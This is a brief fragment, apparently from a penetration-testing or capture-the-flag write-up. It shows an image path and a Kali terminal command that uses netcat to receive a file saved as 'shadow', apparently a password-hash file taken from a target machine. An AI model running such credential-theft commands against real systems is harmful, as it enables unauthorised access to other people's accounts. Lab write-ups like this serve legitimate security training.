 ┌──(kali㉿kali)-[~]
└─$ nc 10.201.45.42 4000 > shadow